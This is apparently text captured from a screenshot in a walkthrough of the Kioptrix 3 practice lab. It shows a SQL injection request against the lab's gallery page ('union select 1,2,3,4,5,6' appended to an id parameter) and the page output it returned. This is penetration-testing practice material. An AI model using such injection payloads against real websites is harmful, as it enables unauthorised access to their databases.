 kioptrix3.com/gallery/gallery.php?id=1 union select 1,2,3,4,5,6
got goat?
SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2 Photo Shoot 3 64
3
New picture for new book
Displaying Photos 1 to 3 of 3